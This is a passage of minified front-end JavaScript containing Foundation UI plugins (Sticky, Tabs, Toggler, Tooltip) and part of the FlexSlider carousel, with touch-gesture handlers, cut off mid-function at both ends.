MSTransitionEnd",(function(){t._setSizes()}))}},{key:"_removeSticky",value:function(t){var e=this.options.stickTo,n="top"===e,i={},o=(this.points?this.points[1]-this.points[0]:this.anchorHeight)-this.elemHeight,a=t?"top":"bottom";i[n?"marginTop":"marginBottom"]=0,i.bottom="auto",i.top=t?0:o,i.left="",this.isStuck=!1,this.$element.removeClass("is-stuck is-at-"+e).addClass("is-anchored is-at-"+a).css(i).trigger("sticky.zf.unstuckfrom:"+a)}},{key:"_setSizes",value:function(t){this.canStick=Foundation.MediaQuery.atLeast(this.options.stickyOn),this.canStick||t&&"function"==typeof t&&t();var e=this.$container[0].getBoundingClientRect().width,n=window.getComputedStyle(this.$container[0]),i=parseInt(n["padding-right"],10);this.$anchor&&this.$anchor.length?this.anchorHeight=this.$anchor[0].getBoundingClientRect().height:this._parsePoints(),this.$element.css({"max-width":e-i+"px"});var o=this.$element[0].getBoundingClientRect().height||this.containerHeight;if("none"==this.$element.css("display")&&(o=0),this.containerHeight=o,this.$container.css({height:o}),this.elemHeight=o,this.isStuck)this.$element.css({left:this.$container.offset().left+parseInt(n["padding-left"],10)});else if(this.$element.hasClass("is-at-bottom")){var a=(this.points?this.points[1]-this.$container.offset().top:this.anchorHeight)-this.elemHeight;this.$element.css("top",a)}this._setBreakPoints(o,(function(){t&&"function"==typeof t&&t()}))}},{key:"_setBreakPoints",value:function(t,n){if(!this.canStick){if(!n||"function"!=typeof n)return!1;n()}var i=e(this.options.marginTop),o=e(this.options.marginBottom),a=this.points?this.points[0]:this.$anchor.offset().top,s=this.points?this.points[1]:a+this.anchorHeight,r=window.innerHeight;"top"===this.options.stickTo?(a-=i,s-=t+i):"bottom"===this.options.stickTo&&(a-=r-(t+o),s-=r-o),this.topPoint=a,this.bottomPoint=s,n&&"function"==typeof n&&n()}},{key:"destroy",value:function(){this._removeSticky(!0),this.$element.removeClass(this.options.stickyClass+" is-anchored is-at-top").css({height:"",top:"",bottom:"","max-width":""}).off("resizeme.zf.trigger"),this.$anchor&&this.$anchor.length&&this.$anchor.off("change.zf.sticky"),t(window).off(this.scrollListener),this.wasWrapped?this.$element.unwrap():this.$container.removeClass(this.options.containerClass).css({height:""}),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={container:"<div data-sticky-container></div>",stickTo:"top",anchor:"",topAnchor:"",btmAnchor:"",marginTop:1,marginBottom:1,stickyOn:"medium",stickyClass:"sticky",containerClass:"sticky-container",checkEvery:-1},Foundation.plugin(n,"Sticky")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Tabs"),Foundation.Keyboard.register("Tabs",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"previous",ARROW_DOWN:"next",ARROW_LEFT:"previous"})}return _createClass(e,[{key:"_init",value:function(){var e=this;if(this.$tabTitles=this.$element.find("."+this.options.linkClass),this.$tabContent=t('[data-tabs-content="'+this.$element[0].id+'"]'),this.$tabTitles.each((function(){var n=t(this),i=n.find("a"),o=n.hasClass("is-active"),a=i[0].hash.slice(1),s=i[0].id?i[0].id:a+"-label",r=t("#"+a);n.attr({role:"presentation"}),i.attr({role:"tab","aria-controls":a,"aria-selected":o,id:s}),r.attr({role:"tabpanel","aria-hidden":!o,"aria-labelledby":s}),o&&e.options.autoFocus&&i.focus()})),this.options.matchHeight){var n=this.$tabContent.find("img");n.length?Foundation.onImagesLoaded(n,this._setHeight.bind(this)):this._setHeight()}this._events()}},{key:"_events",value:function(){this._addKeyHandler(),this._addClickHandler(),this._setHeightMqHandler=null,this.options.matchHeight&&(this._setHeightMqHandler=this._setHeight.bind(this),t(window).on("changed.zf.mediaquery",this._setHeightMqHandler))}},{key:"_addClickHandler",value:function(){var e=this;this.$element.off("click.zf.tabs").on("click.zf.tabs","."+this.options.linkClass,(function(n){n.preventDefault(),n.stopPropagation(),t(this).hasClass("is-active")||e._handleTabChange(t(this))}))}},{key:"_addKeyHandler",value:function(){var e=this;e.$element.find("li:first-of-type"),e.$element.find("li:last-of-type"),this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs",(function(n){if(9!==n.which){var i,o,a=t(this),s=a.parent("ul").children("li");s.each((function(n){t(this).is(a)&&(e.options.wrapOnKeys?(i=0===n?s.last():s.eq(n-1),o=n===s.length-1?s.first():s.eq(n+1)):(i=s.eq(Math.max(0,n-1)),o=s.eq(Math.min(n+1,s.length-1))))})),Foundation.Keyboard.handleKey(n,"Tabs",{open:function(){a.find('[role="tab"]').focus(),e._handleTabChange(a)},previous:function(){i.find('[role="tab"]').focus(),e._handleTabChange(i)},next:function(){o.find('[role="tab"]').focus(),e._handleTabChange(o)},handled:function(){n.stopPropagation(),n.preventDefault()}})}}))}},{key:"_handleTabChange",value:function(e){var n=e.find('[role="tab"]'),i=n[0].hash,o=this.$tabContent.find(i),a=this.$element.find("."+this.options.linkClass+".is-active").removeClass("is-active").find('[role="tab"]').attr({"aria-selected":"false"});t("#"+a.attr("aria-controls")).removeClass("is-active").attr({"aria-hidden":"true"}),e.addClass("is-active"),n.attr({"aria-selected":"true"}),o.addClass("is-active").attr({"aria-hidden":"false"}),this.$element.trigger("change.zf.tabs",[e])}},{key:"selectTab",value:function(t){var e;(e="object"==typeof t?t[0].id:t).indexOf("#")<0&&(e="#"+e);var n=this.$tabTitles.find('[href="'+e+'"]').parent("."+this.options.linkClass);this._handleTabChange(n)}},{key:"_setHeight",value:function(){var e=0;this.$tabContent.find("."+this.options.panelClass).css("height","").each((function(){var n=t(this),i=n.hasClass("is-active");i||n.css({visibility:"hidden",display:"block"});var o=this.getBoundingClientRect().height;i||n.css({visibility:"",display:""}),e=o>e?o:e})).css("height",e+"px")}},{key:"destroy",value:function(){this.$element.find("."+this.options.linkClass).off(".zf.tabs").hide().end().find("."+this.options.panelClass).hide(),this.options.matchHeight&&null!=this._setHeightMqHandler&&t(window).off("changed.zf.mediaquery",this._setHeightMqHandler),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={autoFocus:!1,wrapOnKeys:!0,matchHeight:!1,linkClass:"tabs-title",panelClass:"tabs-panel"},Foundation.plugin(e,"Tabs")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,n.data(),i),this.className="",this._init(),this._events(),Foundation.registerPlugin(this,"Toggler")}return _createClass(e,[{key:"_init",value:function(){var e;this.options.animate?(e=this.options.animate.split(" "),this.animationIn=e[0],this.animationOut=e[1]||null):(e=this.$element.data("toggler"),this.className="."===e[0]?e.slice(1):e);var n=this.$element[0].id;t('[data-open="'+n+'"], [data-close="'+n+'"], [data-toggle="'+n+'"]').attr("aria-controls",n),this.$element.attr("aria-expanded",!this.$element.is(":hidden"))}},{key:"_events",value:function(){this.$element.off("toggle.zf.trigger").on("toggle.zf.trigger",this.toggle.bind(this))}},{key:"toggle",value:function(){this[this.options.animate?"_toggleAnimate":"_toggleClass"]()}},{key:"_toggleClass",value:function(){this.$element.toggleClass(this.className);var t=this.$element.hasClass(this.className);t?this.$element.trigger("on.zf.toggler"):this.$element.trigger("off.zf.toggler"),this._updateARIA(t)}},{key:"_toggleAnimate",value:function(){var t=this;this.$element.is(":hidden")?Foundation.Motion.animateIn(this.$element,this.animationIn,(function(){t._updateARIA(!0),this.trigger("on.zf.toggler")})):Foundation.Motion.animateOut(this.$element,this.animationOut,(function(){t._updateARIA(!1),this.trigger("off.zf.toggler")}))}},{key:"_updateARIA",value:function(t){this.$element.attr("aria-expanded",!!t)}},{key:"destroy",value:function(){this.$element.off(".zf.toggler"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={animate:!1},Foundation.plugin(e,"Toggler")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();function onMSPointerDown(t){t.stopPropagation(),slider.animating?t.preventDefault():(slider.pause(),el._gesture.addPointer(t.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(t){t.stopPropagation();var e=t.target._slider;if(e){var n=-t.translationX,i=-t.translationY;accDx+=vertical?i:n,dx=(e.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-n):Math.abs(accDx)<Math.abs(-i),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(t.preventDefault(),!fade&&e.transitions&&(e.vars.animationLoop||(dx=accDx/(0===e.currentSlide&&accDx<0||e.currentSlide===e.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),e.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!scrolling&&null!==dx){var n=reverse?-dx:dx,i=n>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(i)&&(Number(new Date)-startT<550&&Math.abs(n)>50||Math.abs(n)>cwidth/2)?e.flexAnimate(i,e.vars.pauseOnAction):fade||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}function fixedHeaderAdjust(t){let e=t.target,n=$(".is-drilldown").is(":visible")&&t.contentRect.width<1024?$(".is-drilldown").innerHeight:0,i=e.clientHeight-n;$(".fixed-header-adjust").css("margin-top",i+"px")}!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this.isActive=!1,this.isClick=!1,this._init(),Foundation.registerPlugin(this,"Tooltip")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("aria-describedby")||Foundation.GetYoDigits(6,"tooltip");this.options.positionClass=this.options.positionClass||this._getPositionClass(this.$element),this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?t(this.options.template):this._buildTemplate(e),this.template.appendTo(document.body).text(this.options.tipText).hide(),this.$element.attr({title:"","aria-describedby":e,"data-yeti-box":e,"data-toggle":e,"data-resize":e}).addClass(this.options.triggerClass),this.usedPositions=[],this.counter=4,this.classChanged=!1,this._events()}},{key:"_getPositionClass",value:function(t){if(!t)return"";var e=t[0].className.match(/\b(top|left|right)\b/g);return e?e[0]:""}},{key:"_buildTemplate",value:function(e){var n=(this.options.tooltipClass+" "+this.options.positionClass+" "+this.options.templateClasses).trim();return t("<div></div>").addClass(n).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:e})}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.template.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.template.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.template.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.template.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):("left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.template.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){var t=this._getPositionClass(this.template),e=Foundation.Box.GetDimensions(this.template),n=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===("left"===t||"right"===t?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.template))return this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:n.windowDims.width-2*this.options.hOffset,height:"auto"}),!1;for(this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center "+(t||"bottom"),this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.template)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"show",value:function(){if("all"!==this.options.showOn&&!Foundation.MediaQuery.atLeast(this.options.showOn))return!1;this.template.css("visibility","hidden").show(),this._setPosition(),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),this.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,(function(){})),this.$element.trigger("show.zf.tooltip")}},{key:"hide",value:function(){var t=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,(function(){t.isActive=!1,t.isClick=!1,t.classChanged&&(t.template.removeClass(t._getPositionClass(t.template)).addClass(t.options.positionClass),t.usedPositions=[],t.counter=4,t.classChanged=!1)})),this.$element.trigger("hide.zf.tooltip")}},{key:"_events",value:function(){var t=this,e=(this.template,!1);this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",(function(e){t.isActive||(t.timeout=setTimeout((function(){t.show()}),t.options.hoverDelay))})).on("mouseleave.zf.tooltip",(function(n){clearTimeout(t.timeout),(!e||t.isClick&&!t.options.clickOpen)&&t.hide()})),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",(function(e){e.stopImmediatePropagation(),t.isClick||(t.isClick=!0,!t.options.disableHover&&t.$element.attr("tabindex")||t.isActive||t.show())})):this.$element.on("mousedown.zf.tooltip",(function(e){e.stopImmediatePropagation(),t.isClick=!0})),this.options.disableForTouch||this.$element.on("tap.zf.tooltip touchend.zf.tooltip",(function(e){t.isActive?t.hide():t.show()})),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",(function(n){return e=!0,t.isClick?(t.options.clickOpen||(e=!1),!1):void t.show()})).on("focusout.zf.tooltip",(function(n){e=!1,t.isClick=!1,t.hide()})).on("resizeme.zf.trigger",(function(){t.isActive&&t._setPosition()}))}},{key:"toggle",value:function(){this.isActive?this.hide():this.show()}},{key:"destroy",value:function(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tootip").removeAttr("aria-describedby").removeAttr("data-yeti-box").removeAttr("data-toggle").removeAttr("data-resize"),this.template.remove(),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={disableForTouch:!1,hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,positionClass:"",vOffset:10,hOffset:12},Foundation.plugin(e,"Tooltip")}(jQuery),$(".has-submenu > a").each((function(){var t=$(this).next("ul");$(this).clone().prependTo(t).wrap('<li class="hide-for-large"></li>')})),function(t){var e=!0;t.flexslider=function(n,i){var o=t(n);void 0===i.rtl&&"rtl"==t("html").attr("dir")&&(i.rtl=!0),o.vars=t.extend({},t.flexslider.defaults,i);var a,s=o.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&o.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===o.vars.direction,h=o.vars.reverse,f=o.vars.itemWidth>0,p="fade"===o.vars.animation,m=""!==o.vars.asNavFor,g={};t.data(n,"flexslider",o),g={init:function(){o.animating=!1,o.currentSlide=parseInt(o.vars.startAt?o.vars.startAt:0,10),isNaN(o.currentSlide)&&(o.currentSlide=0),o.animatingTo=o.currentSlide,o.atEnd=0===o.currentSlide||o.currentSlide===o.last,o.containerSelector=o.vars.selector.substr(0,o.vars.selector.search(" ")),o.slides=t(o.vars.selector,o),o.container=t(o.containerSelector,o),o.count=o.slides.length,o.syncExists=t(o.vars.sync).length>0,"slide"===o.vars.animation&&(o.vars.animation="swing"),o.prop=u?"top":o.vars.rtl?"marginRight":"marginLeft",o.args={},o.manualPause=!1,o.stopped=!1,o.started=!1,o.startTimeout=null,o.transitions=!o.vars.video&&!p&&o.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in e)if(void 0!==t.style[e[n]])return o.pfx=e[n].replace("Perspective","").toLowerCase(),o.prop="-"+o.pfx+"-transform",!0;return!1}(),o.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,o.ensureAnimationEnd="",""!==o.vars.controlsContainer&&(o.controlsContainer=t(o.vars.controlsContainer).length>0&&t(o.vars.controlsContainer)),""!==o.vars.manualControls&&(o.manualControls=t(o.vars.manualControls).length>0&&t(o.vars.manualControls)),""!==o.vars.customDirectionNav&&(o.customDirectionNav=2===t(o.vars.customDirectionNav).length&&t(o.vars.customDirectionNav)),o.vars.randomize&&(o.slides.sort((function(){return Math.round(Math.random())-.5})),o.container.empty().append(o.slides)),o.doMath(),o.setup("init"),o.vars.controlNav&&g.controlNav.setup(),o.vars.directionNav&&g.directionNav.setup(),o.vars.keyboard&&(1===t(o.containerSelector).length||o.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!o.animating&&(39===e||37===e)){var n=o.vars.rtl?37===e?o.getTarget("next"):39===e&&o.getTarget("prev"):39===e?o.getTarget("next"):37===e&&o.getTarget("prev");o.flexAnimate(n,o.vars.pauseOnAction)}})),o.vars.mousewheel&&o.bind("mousewheel",(function(t,e,n,i){t.preventDefault();var a=e<0?o.getTarget("next"):o.getTarget("prev");o.flexAnimate(a,o.vars.pauseOnAction)})),o.vars.pausePlay&&g.pausePlay.setup(),o.vars.slideshow&&o.vars.pauseInvisible&&g.pauseInvisible.init(),o.vars.slideshow&&(o.vars.pauseOnHover&&o.hover((function(){o.manualPlay||o.manualPause||o.pause()}),(function(){o.manualPause||o.manualPlay||o.stopped||o.play()})),o.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(o.vars.initDelay>0?o.startTimeout=setTimeout(o.play,o.vars.initDelay):o.play())),m&&g.asNav.setup(),l&&o.vars.touch&&g.touch(),(!p||p&&o.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",g.resize),o.find("img").attr("draggable","false"),setTimeout((function(){o.vars.start(o)}),200)},asNav:{setup:function(){o.asNav=!0,o.animatingTo=Math.floor(o.currentSlide/o.move),o.currentItem=o.currentSlide,o.slides.removeClass(s+"active-slide").eq(o.currentItem).addClass(s+"active-slide"),r?(n._slider=o,o.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var n=t(this),i=n.index();t(o.vars.asNavFor).data("flexslider").animating||n.hasClass("active")||(o.direction=o.currentItem<i?"next":"prev",o.flexAnimate(i,o.vars.pauseOnAction,!1,!0,!0))}))}))):o.slides.on(c,(function(e){e.preventDefault();var n=t(this),i=n.index();(o.vars.rtl?-1*(n.offset().right-t(o).scrollLeft()):n.offset().left-t(o).scrollLeft())<=0&&n.hasClass(s+"active-slide")?o.flexAnimate(o.getTarget("prev"),!0):t(o.vars.asNavFor).data("flexslider").animating||n.hasClass(s+"active-slide")||(o.direction=o.currentItem<i?"next":"prev",o.flexAnimate(i,o.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){o.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var e,n,i="thumbnails"===o.vars.controlNav?"control-thumbs":"control-paging",a=1;if(o.controlNavScaffold=t('<ol class="'+s+"control-nav "+s+i+'"></ol>'),o.pagingCount>1)for(var r=0;r<o.pagingCount;r++){void 0===(n=o.slides.eq(r)).attr("data-thumb-alt")&&n.attr("data-thumb-alt","");var l=""!==n.attr("data-thumb-alt")?l=' alt="'+n.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===o.vars.controlNav?'<img src="'+n.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+a+"</a>","thumbnails"===o.vars.controlNav&&!0===o.vars.thumbCaptions){var u=n.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+s+'caption">'+u+"</span>")}o.controlNavScaffold.append("<li>"+e+"</li>"),a++}o.controlsContainer?t(o.controlsContainer).append(o.controlNavScaffold):o.append(o.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),o.controlNavScaffold.delegate("a, img",c,(function(e){if(e.preventDefault(),""===d||d===e.type){var n=t(this),i=o.controlNav.index(n);n.hasClass(s+"active")||(o.direction=i>o.currentSlide?"next":"prev",o.flexAnimate(i,o.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},setupManual:function(){o.controlNav=o.manualControls,g.controlNav.active(),o.controlNav.bind(c,(function(e){if(e.preventDefault(),""===d||d===e.type){var n=t(this),i=o.controlNav.index(n);n.hasClass(s+"active")||(i>o.currentSlide?o.direction="next":o.direction="prev",o.flexAnimate(i,o.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===o.vars.controlNav?"img":"a";o.controlNav=t("."+s+"control-nav li "+e,o.controlsContainer?o.controlsContainer:o)},active:function(){o.controlNav.removeClass(s+"active").eq(o.animatingTo).addClass(s+"active")},update:function(e,n){o.pagingCount>1&&"add"===e?o.controlNavScaffold.append(t('<li><a href="#">'+o.count+"</a></li>")):1===o.pagingCount?o.controlNavScaffold.find("li").remove():o.controlNav.eq(n).closest("li").remove(),g.controlNav.set(),o.pagingCount>1&&o.pagingCount!==o.controlNav.length?o.update(n,e):g.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+o.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+o.vars.nextText+"</a></li></ul>");o.customDirectionNav?o.directionNav=o.customDirectionNav:o.controlsContainer?(t(o.controlsContainer).append(e),o.directionNav=t("."+s+"direction-nav li a",o.controlsContainer)):(o.append(e),o.directionNav=t("."+s+"direction-nav li a",o)),g.directionNav.update(),o.directionNav.bind(c,(function(e){var n;e.preventDefault(),""!==d&&d!==e.type||(n=t(this).hasClass(s+"next")?o.getTarget("next"):o.getTarget("prev"),o.flexAnimate(n,o.vars.pauseOnAction)),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(){var t=s+"disabled";1===o.pagingCount?o.directionNav.addClass(t).attr("tabindex","-1"):o.vars.animationLoop?o.directionNav.removeClass(t).removeAttr("tabindex"):0===o.animatingTo?o.directionNav.removeClass(t).filter("."+s+"prev").addClass(t).attr("tabindex","-1"):o.animatingTo===o.last?o.directionNav.removeClass(t).filter("."+s+"next").addClass(t).attr("tabindex","-1"):o.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+s+'pauseplay"><a href="#"></a></div>');o.controlsContainer?(o.controlsContainer.append(e),o.pausePlay=t("."+s+"pauseplay a",o.controlsContainer)):(o.append(e),o.pausePlay=t("."+s+"pauseplay a",o)),g.pausePlay.update(o.vars.slideshow?s+"pause":s+"play"),o.pausePlay.bind(c,(function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(s+"pause")?(o.manualPause=!0,o.manualPlay=!1,o.pause()):(o.manualPause=!1,o.manualPlay=!0,o.play())),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(t){"play"===t?o.pausePlay.removeClass(s+"pause").addClass(s+"play").html(o.vars.playText):o.pausePlay.removeClass(s+"play").addClass(s+"pause").html(o.vars.pauseText)}},touch:function(){var t,e,i,a,s,l,c,d,m,g=!1,v=0,b=0;r?(n.style.msTouchAction="none",n._gesture=new MSGesture,n._gesture.target=n,n.addEventListener("MSPointerDown",onMSPointerDown,!1),n._slider=o,n.addEventListener("MSGestureChange",onMSGestureChange,!1),n.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(s){o.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(o.pause(),a=u?o.h:o.w,l=Number(new Date),v=s.touches[0].pageX,b=s.touches[0].pageY,i=f&&h&&o.animatingTo===o.last?0:f&&h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:f&&o.currentSlide===o.last?o.limit:f?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:h?(o.last-o.currentSlide+o.cloneOffset)*a:(o.currentSlide+o.cloneOffset)*a,t=u?b:v,e=u?v:b,n.addEventListener("touchmove",d,!1),n.addEventListener("touchend",m,!1))},d=function(n){v=n.touches[0].pageX,b=n.touches[0].pageY,s=u?t-b:(o.vars.rtl?-1:1)*(t-v);(!(g=u?Math.abs(s)<Math.abs(v-e):Math.abs(s)<Math.abs(b-e))||Number(new Date)-l>500)&&(n.preventDefault(),!p&&o.transitions&&(o.vars.animationLoop||(s/=0===o.currentSlide&&s<0||o.currentSlide===o.last&&s>0?Math.abs(s)/a+2:1),o.setProps(i+s,"setTouch")))},m=function(r){if(n.removeEventListener("touchmove",d,!1),o.animatingTo===o.currentSlide&&!g&&null!==s){var c=h?-s:s,u=c>0?o.getTarget("next"):o.getTarget("prev");o.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>a/2)?o.flexAnimate(u,o.vars.pauseOnAction):p||o.flexAnimate(o.currentSlide,o.vars.pauseOnAction,!0)}n.removeEventListener("touchend",m,!1),t=null,e=null,s=null,i=null},n.addEventListener("touchstart",c,!1))},resize:function(){!o.animating&&o.is(":visible")&&(f||o.doMath(),p?g.smoothHeight():f?(o.slides.width(o.computedW),o.update(o.pagingCount),o.setProps()):u?(o.viewport.height(o.h),o.setProps(o.h,"setTotal")):(o.vars.smoothHeight&&g.smoothHeight(),o.newSlides.width(o.computedW),o.setProps(o.computedW,"setTotal")))},smoothHeight:function(t){if(!u||p){var e=p?o:o.viewport;t?e.animate({height:o.slides.eq(o.animatingTo).innerHeight()},t):e.innerHeight(o.slides.eq(o.animatingTo).innerHeight())}},sync:function(e){var n=t(o.vars.sync).data("flexslider"),i=o.animatingTo;switch(e){case"animate":n.flexAnimate(i,o.vars.pauseOnAction,!1,!0);break;case"play":n.playing||n.asNav||n.play();break;case"pause":n.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){g.pauseInvisible.isHidden()?o.startTimeout?clearTimeout(o.startTimeout):o.pause():o.started?o.play():o.vars.initDelay>0?setTimeout(o.play,o.vars.initDelay):o.play()}))}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(a),a=setTimeout((function(){d=""}),3e3)}},o.flexAnimate=function(e,n,i,a,r){if(o.vars.animationLoop||e===o.currentSlide||(o.direction=e>o.currentSlide?"next":"prev"),m&&1===o.pagingCount&&(o.direction=o.currentItem<e?"next":"prev"),!o.animating&&(o.canAdvance(e,r)||i)&&o.is(":visible")){if(m&&a){var c=t(o.vars.asNavFor).data("flexslider");if(o.atEnd=0===e||e===o.count-1,c.flexAnimate(e,!0,!1,!0,r),o.direction=o.currentItem<e?"next":"prev",c.direction=o.direction,Math.ceil((e+1)/o.visible)-1===o.currentSlide||0===e)return 